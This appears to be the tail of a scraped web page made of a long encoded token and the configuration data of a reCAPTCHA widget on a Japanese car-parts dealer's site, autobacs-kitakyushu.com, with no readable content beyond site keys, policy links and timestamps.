w5MYBjHClA9bw7rCjXJDCBjDuXtDScOvwoFPVcOcKQhtw5HCusKEw5bDr8OBw7/DiVzDmcOVwrbCuEDDv8OBw6jCpsKRwrRAChfCn8KJw5fDp8OsDjYgLUDDk8OBw5QhNcOEVcO+w7ptVcK/w5FMwoLCucOlw7fDjcKdwpvCpVrDlmfCiw/DhsOkfcKEcsOgUsONwojDu8OrL2fCtGVXwr4owrwrw7DDmcK/wox0wqPCv15oUj53w6A5w6rDnljCiH9Ww6bCpiN/[base64]/wpE9PMOzw5rDqD4GbMOYVsKGw6XCssOIGQzCh8KUPsO8w6fDjzrCnRXDk8O/HUQ2wpTDsMOPSgg5w6dTwoUJEcO4wqxkdsKhwrjDshPCpQQiW8Kiw5HCtS1vw4/CpTxPw7QTw50xw6Y+C2TDujPCpGnDnMOiZMOxL8Kcw4DCqMKhwqYswobDr8K6SMO6w4ZCw7pjTDANGxk/wr/[base64]/Ct1/CvsK7w6rCv8OUB8OYwoDDusKSFyfDvsK5C8OWwrlZCBAnLsOQw41hPMOxwonCnB/DisKQXVTDlGrDhcKkA8K/w6TDgMKPw5ESw6U9w6smw7o2woDDmXUVw6rDjsKfajhzwp0Aw55/w4lvwpBfP8KCw6XDo2BcRcK/e8OqwpLDlMKNPB3Ck1rCicOYEMKOeFnCscO+wp7Dr8OYQHbDrh9Owro3wpHCpVhSwrILRQ/DpcOQKcO8wr/CpCIFwqclHRrChnbCuw0cI8OUNVrDvDzDkEXDscKMbsK6W13DlcOEKw8kUsKPW2DCqsK6SMOEKcOGwqZATiHDl8KACsOITcK8wqLDncKQw4XDhGXCoQEQY8K0PmvDsMKcw7AvwqjCisODwq/CuRRcw408wozDtXTDjSAIASl0P8Oow6rDr8KiGcK/[base64]/Crhwdw7EDQsOARm8Twrx9M3nCisKEw6FDw4hsIQHDrUs4wqQpwp/DmVLDv8K3w4NcEgTDpRrCucKsKMK3w6Bsw6s9GcOjwr/CplTDpDvDt8OIPMOzd3XDnkc7IcOUZA0ew4jCr8OsVxvDkMK1w5NfWyLDgMKbw4XDqMKjw6xTBUbCsQ7Cq8KrIzdzFMObFcKMw4nCqsKCQls/w542w4LCn8OVesK3XMK+woEgTw3DjmIRZcOGw45JwrzDkMOjVMOlwq3DrTlZQGXDgsOdw6vCuSLDuMOGZsODCcOeQzTDrsK1woDDlcORwr3DrcKjNTXDriw5wq4rccKdZMK+F1jCpi97Yxw3w6/Cslk9DgVmcMK2C8Ocwqc7woRrYMKoNjDDkVvCt8KaT0nCgSlkG8OYwoPCrXXDnsK+w45mfD/CrMOwwqLDnlUrw57DklLDn8Oqw7DCiznDvHbDr8KHw7dRD8OJTsOow7BJf3zCpxkAWsO6wpotwofDuSbDpW3DhMKMwoTDiRrDtMKVw47DqMOSaHRGVsKzwr7Ct8K3UT/DhCrCm8OMcifDqMKjXMOMwoHDgkXCg8O6w6jCtS9Uw6QBwqbCq8OqwqDDtmB/[base64]/[base64]/DtcKXBsOee8KVwqrDugLClcKowpzDrBrCn8KMw6XCrcKdwqlLwqo4PcKvRSPCncKjwrLCpE7CnsKaw4jDkiY0PsOMw6jClwfDtE7ClsKKUGvCvCrDjcOOBEXDhQceecKwwrLDqTIybCnCpcKuw5A2TAo6w5/CiETDvBlOUWgsw7TDtAEHczlzMgrCugJww4HDo3fCmDLDk8Kmwr/Dg3QZwp1PbcOpw7/[base64]/w5XDpMOJwog6VsKqw6kdwpDCkWjChsOqwokZScODeDrDoMODUB1nwoxnZGPDpcK7w7fDqsOSwoQeWsKLJwMJwqMVwrlqw7jCkUAZCcOtw7DDvcOtw6bCl8K3wp/DrR8+wonCocO9w5xVJcK6wqN/w7zDsFnCm8KnwqrCiGY3w61twprCowLClMKzwr5AeMKlwpXDgMOPTQfCh05JwpfCkE9dKMOwwrIkG3TDksKHAj/[base64]/DvxJ+YzEXw4fDq8O4wptOUQ3DlMOmwoxiDVBpwrgOwpAteMKKLTbDgsO1woXDkVoSEMKWw7B6w5EjJ8KzIcOcw6l9HEBEQcKewoXDqwjDmVBkw5FIw63Du8OAw7Z8GHrCpjYvw4cAwr/CrsKWP0xswrjDgl5HIys8woTDm8KeU8KVw7jDvMOrwqnDt8O9wqQ2wrtMPRhJWMODwqPDoykAw4/DpsKpWsKYw4jDo8KuwpDDisOUwqHDqsK3woPCohDClkfDpMKPwp1TIcO2wpQJHWHDjy4yOh/[base64]/wp7CusKIT8OdChDCu2HDmGTCgsO5I2Atw5bCjMOlBF3DhnU1wpjClMKqw5PDhlcowrgaHXLCpsK6wrt/wo0qwp8gwqLCmxXDu8OVfQbDjXUORTvDh8Ozw6/CgcKYdQtsw5rDs8Kvwotgw4kEw4VaOz/CoErDhcKWwrrDo8K2w40Hw6/[base64]/DpsOAQMKYIcK3CMK5bMOcScOcccOqw4vDnQckEsKebHg/w7vCmUbCrcO0wrTCpQ7DpREhwpgGwonCtm0cwoHCtsKbwrfDrn3DsXHDtxrCtmQFw5fCunQXK8KBch/DqMO0L8Kqw7/CkTQ8V8KABUHCg0LCkAwkw6F2w7rClwnDs3zDk0rCpWJ+SsOqBsKjB8OFQDjDrcKtwq5Pw77DmMObw5XCnsOXwpHDhsOFwrnDp8Otw6hLbkxTQ3PChsK+SWt4wq8Vw4wOw4TCpj/CpsOfIl3DqyrCpUvDlEhJdQ3DuC5LMh8Dwpo5w5BmaGnDh8OOw6vDrMOKHQtuw6AHIsKiw7RNwp1TdcKzwoXCj0kmwp5VwqrCoQBVw7xJwqjDoTrDmVjCiMO/w6bChMKbFsO3wq7DoEQqwq4cwoRnwpcSRsObw5hsOk9zVjHDj2nCl8O2w7zCggTDi8K/[base64]/DmWRyRMKQw7Vow6/DngHCu8KXwr7CsMK/XEjDv8KwwoN8w7fCl8KrwpBWRcORZMKrwpPCu8Opw4l7w5FBe8Opwo3Dm8KBXsKHw7RuMsKAwrgvQXzDgG/Di8Ozd8KqW8Ouwr3CjjxdXMOwccKpwqBjw65Sw6tUw75hL8OYZFrCn1hnw7MQBF1SB13CrcKcwr04U8Otw5jDv8OMw4BTeCt7OcK/[base64]/CqgpaQ8KRwpw2aRjCpwZ7OF42VijDscKew5TCiHHCoMKRw4U5w6s4wqYOB8Ofwqpmw6EYw7vDjX55eMKyw4cdwoo6wojCkBIrK0vDqMO5eTFIw6HCkMOXw5jCpzXDhMODP2QHY0Yswrd/w4DDiinDjGhEwoQxX1DCu8KyTsOGV8O5wqfDscKSw53Cl1zDsT0Ow5/DocOKwqNnQcOoL1DCrMKlDAXDmGxYw6xNw6F0KQjDpmxew5vDrcOpw6UVwqIGw77CnhhcbcK8w4N/wq9jw7c1WBHDl3bDqHYYw6DCv8Kvw6DChyEuwodnFi3DjwnDpcK7YMOvwrPDtm/DocKxwp92wowGwpRhB3XCoVYNM8OWwp9fS0zDucK+w5V8w68pGcKtbMKAOghQwq5rw4dSw4Yrw7tZwosVwq/DrcOINcOkRsOEwqJERcOnd8KZwrpzwovCm8Oew77DjXnDrsKFQRgEbMKWwrDDmMO5HcOPwrzCnTkgw6Yow49EwprDg0XDqMOkTsOKY8KQc8OrBcOkCcOWw6PCrVTDlMKzwp/CikHDqxTCvRPCiFbDisOew5kqJ8OjMcKbJsKaw6Fhw71pwoYTw6BLw6AcwpgaFnt6I8Kxwo80w5zCgCExAi4tw7PCgGAjwq8Zw4cKwrfCu8Otw6jCjQhbw4xANMKoYcOdU8K0PcO+SU/Dkj9pe113woLCtcOBQcO0FBbDocO7T8OZw7xVwpTDsH/[base64]/DicKHIsK6w65FwpZqGMKjGMKkdcOPwpEHdEvDiMO3w5nDjmBsFATCo8OSfMOSwq16PcK2w77DhsK4woTCmcKrwonCkS7CiMKMRMKaI8KMGsOVwoUtUMOuwowYwrRow5kOBjTDvsOOWMOkO1LDhMOTw5/Dhlk/wpN8C30JwprDoxzCgcKJw4k4woFTLlvCmMKoPsOgYmsaH8OowpvCiEPDjg/[base64]/CvsO8LcKsOsORw5jDqC/Cg3DCnl12wqV1w43DmGEeYSVjVcOfYhplw4/DkXbCmcKWw4powr7ClMKfw7HCrcKTw4guwpvCsUNRw4TCs8Kdw6DCocORw5HDtCcBwrFww47Cl8OywpLDlGPCv8ORw7ZaOAkxP2jDkV9MdhPDmRXDmShYeMK2wo/[base64]/CiMKgwpRqMlBrwqzDhGjCt8Oce8KMwr1oYTfDjxrClSZMwp5gKT5Gwr1yw4/DucKzHVvCr3TDp8OdIDvCij7DhcODwqNjwoPDncOlNybDhU4uPArCsMO/wrXDj8Obwp9RdMOBYcK1wq9cGjoUUcONwoAMw5RfD0R+HSg5Y8O7w7c+WlIVREDDu8OgfcOnw5bDjWnCu8OiGjrCmU3Cl1BeLcO2w70uwqnCg8Kmwq8qw6gOw4FrNTw8LG4FPEzDrcK/acKUfRs4FcOZwrgxWsOWwrpscsKXBiJQwq5+CsOcwqvDusOxXiIkwr9Nw5bCrhnCgcK/w4RcHz/CncK9w6nCixtqPsKjw7TDkUPDg8Kxw5k+w6xqNEnCv8K4w5LDqHXCuMK0fcOgPwVfwrnCrBk8bDcdwo56w4/Ch8ONw5rDhsOkwrfDtlvClcK0wqQ+w6gmw75BE8KHw77CpXHCmw7CnxxFBcKmNsKxAW08w4IRdcOGwpIiw4N4eMKUw6FCw6BUeMOdw6NdLsO3CMOIw447wp4cGcO3wrZkTRBQVVl5w4wjC0nDpBZ5wp/DomPDsMKifQnCicKww5PCgsOuw4dIwplmEmEMLnIqfcO6w4FmXVoqw6Z+dMO+wrrDhMOEUk7DmcOGw7xrPyDClUMAwpJ9wotIFsKawprDvwUXRcOcw5YLwqTDjRHCusO2McKDJMO4A3HDvz3ChMO2w6/ClxgMKsONw47Co8KkCzHDjsO8wowfwqDDq8O4NMOuwr/ClsKLwpXCn8ONw5LCl8KTSMO0w5vCv25rLGvDpcKgw6jDq8O/MxQDb8KdKUpvwq8Ow5/Ci8OPwovCgUXCvEsNw4JQG8KVOsK1Y8KEwpIaw4nDv2AAw6Vpw4jChcKcw6Mzw51dwrvDnsKbZigmwrhPasKuWMOfdMOAXgTDqAgOesOjw5nCiMOwwrM5w5A7wrB8wo1vwrseZ2jDiBp6XynCmMK5w5AtPcONwq8Gw7LDlnbCsCkfw7nCp8O/wqUHw4MHZMOwwr4AKWNBUcKHeDDDqj/[base64]/CqsKMwqPCrsOWJBsYwq5PI8OKwrbDo3w0bsOgZcONAMOhw4/Ch8K3w7jDvEdpUMK6OcO4Sn8/w7rCg8KzNsO7RMKpZzYvw4TDqQYRCjBuwo7CvRrDicK+w67DpC3Co8OENGXCk8KEE8OgwqnCkEY+csOnAMKCSMKnB8K4w53CuADDpcKWdFsmwoJBPcKRLSIVP8KJDsOWwrfDgsKCw43Dg8OpM8KWAAtPw4bDkcKBw5h4w4fDpkrCo8K4wr7Ck1zDjA/Dh1M2w7fCh0txw5/CqBPDmkhIwqnDojbDr8OWVUbCkMOcwq43V8OrJnwXQ8Kdw7JFw57DmsKvw6DCsAsnU8OVw4/DmcK1wplgw74BfsK0b2XDum/DjsKvwr7Cm8Kcwqptwr7Drl3ClQvCrsKmw6dLRUNGWB/Cql/Chg/CgcKiwoPCl8OhDsO5YsOPw44OHcK3wpNGw7NXwrVswp5+AMOTw4HCqD/CtsKLSUkFA8K9wq/DoWl1wr5rD8KnRMOoWAzCoyduFFHCnAxNw7BEU8KUBcKyw5zDlE7DhgjDlMO6LsOtw7DCu3vDt2TCrkjDuwlKOMOCw7vCrTEJwpEdw77CoXtkGlAWIBgNwqTDtj7Do8O3XhfDvcOiThdhwrAOw7B7wr86w67Dt1I1wqHDnA/[base64]/[base64]/CicKydcOJwo9uTcKxw6hpOsOEw6NsED3ChGnCjgzCocKycMOZw77DmzJbw4Q5w49twrRSw44fw7huwp9Uw6/CgTvDkSHCsEXDnXgDwr4iXMK4wo83dDwZQiYCw6U+w7QDwo/DjHpuPcOjQsKRXcOawr/ChlFpLcOfwrXClcKtw4zCrsKTw53Dj3xawq4eEA3CpMKSw61aDcOqXmlYw7IkbsOawo/Co00swojCsE/Dj8Ocw4Y3FwLDhsK9woULRSrDjMONBcOVVcOSw5wRw7BnKAvDv8OIIcOuHcOjMn/Dpnsdw7DCjsO3SGrCun/CigJ/w5DCnwQVAsO4YsOOwrzCnAVxwovDmB7DiWrCnz7DhHLCnGvDmcKXwphWUsKVWiTDr3LDoMK8esOXYiHDjhvCribDlCLDnMK8PC86w6tCw63DgMO6w4/[base64]/w7/CjmTCk8KFGcKxwpbCsMOJw6PCs2vDncOwwrgaf8OPNQMWFcK9cUPDlGllSsOXbsO+woM+JMKnw5rClh1yKHcowosgwovDv8KKwpfCocKYFiFuZMOTw6V6wr7DlQVfWsOew4bCscO8Qjp4F8K/w6JQwoHDjcKIcFHDqGfCiMKmwrIpw67DgMOae8K9M1zDlcOWTxDDi8O5w6/DpsKow7B5wobDgcObUcO2F8Ofb2fDm8OfdcKzw4hCeR1bw4PDn8Odfzk6AMO7w4ETwpjDv8KDKsO7wrcIw5kAelBLw59Mw71hKW12w5IiwovCjMKGwoPCuMOGCkLCuV7DoMONw6M9wp9Two9Nw44Dw7xcwrbDtMOleMKPb8OaKmE/wpXDhcKew7/DucOEwr1+w7DCrMO5Tj1yOsKBesOaHkxewqHDmcO3D8OyezUQw5LCpX3Cn29dJsKMRjdSwrzCmMKFw6PDsmFbwp0LwojDnHjCoQ/CosOJwqTCgzUff8OkwojDiFLCsyMkw4Jfwr/DlMOHNiRuw4scwo3DsMOaw7V8ISrDr8KSB8KjBcKwFkA4UH9MIsKbwqkRFhfDlsKdbcKIO8KGw6fCv8KKwrEsIMOPA8K0YzJHbcKbAcOGEMKdwrUfEcOow7fCucOnZCjDgADDvMORHMKLwq1BwrXDmsO8wrnCq8KKGjzCucOMXC3DqcOzw7DDl8KceW/DoMKlLsKaw6hwwrzCjsKvbD7Cq2Y8RsKjwoTDpCDCl2dVRTjDtcKWbybCpD7CqcOKCG0eCWbDnzrCt8ONZA7DsgrDosOgfcKGw7sMw7jCmMOiw5BFw6jDtCJCwqbCtw3CqgfDnMOiw4EBQg/[base64]/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://autobacs-kitakyushu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PWx7yac+vdJtqfFikYPWm2nn8PtLkH8VcbZpFLIN/jA\\u003d\x22,1,0,null,1,1768787977493,0,0,[17],null,[234],\x22RC-GuQuWKxeUpr2Rg\x22,null,null,null,null,null,\x220dAFcWeA5sVZeczLd_VzUY8fSB8Tr5QOd88cvOkG6F2RrO17-XG8opp5yF2Yk6bq95IDJ6X5kVkeDFoT5Xw7GUG9-Qw5o8Oreijw\x22,1768870777467]");
    </script></body></html>